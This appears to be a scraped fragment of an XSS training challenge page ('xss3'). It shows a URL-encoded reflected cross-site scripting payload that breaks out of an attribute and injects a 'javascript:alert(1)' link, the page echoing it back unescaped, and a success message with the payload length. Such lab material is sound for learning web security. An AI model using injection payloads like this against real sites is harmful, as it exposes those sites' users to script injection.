 欢迎来到xss3
?keyword="><a+href%3D"javascript%3Aalert(1)">hack<%2Fa>&submit=搜索 Google
欢迎来到xss3
没有找到和"><a href="javascript:alert(1)">hack</a>相关的结果.
hack"> 搜索
完成的不错!
确定 取消
AND
TRY
HARDER
payload的长度:40